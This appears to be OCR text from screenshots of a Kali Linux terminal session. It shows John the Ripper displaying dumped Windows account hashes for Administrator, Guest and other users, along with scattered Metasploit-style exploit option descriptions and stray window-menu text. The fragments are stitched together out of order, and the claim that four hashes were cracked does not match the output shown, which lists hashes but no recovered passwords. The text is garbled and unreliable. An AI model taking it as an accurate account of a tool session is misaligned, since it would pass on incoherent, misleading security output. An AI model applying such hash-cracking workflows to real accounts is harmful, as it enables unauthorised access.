 root@kali:~/Desktop# john --show pwds
Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DSU::1000:aad3b435b51404eeaad3b435b51404ee:a35d8618fec4b265e9683d960a279b36:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
named::1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
yes The amount to increase the groom count by per try.
yes The number of times to retry the exploit.
4 password hashes cracked, 0 left
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# chrisg
no (Optional) The Windows domain to use for authentication
no (Optional) The password for the specified username
no (Optional) The username to authenticate as